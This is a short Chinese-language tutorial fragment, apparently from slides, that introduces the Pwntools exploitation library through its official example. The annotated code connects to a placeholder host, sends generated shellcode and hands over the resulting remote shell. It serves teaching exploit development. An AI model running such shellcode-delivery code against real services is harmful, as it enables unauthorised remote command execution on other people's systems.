 Pwntools
• 官方样例：
• from pwn import *
• context(arch = ‘i386’, os = ‘linux’) ------------------预设目标环境
• r = remote(‘exploitme.example.com’, 31337)----建立连接
• # 你的EXP
• r.send(asm(shellcraft.sh())) ---------------------------信息通信交互
• r.interactive()------------------------------------------移交控制权给用户 用于
开shell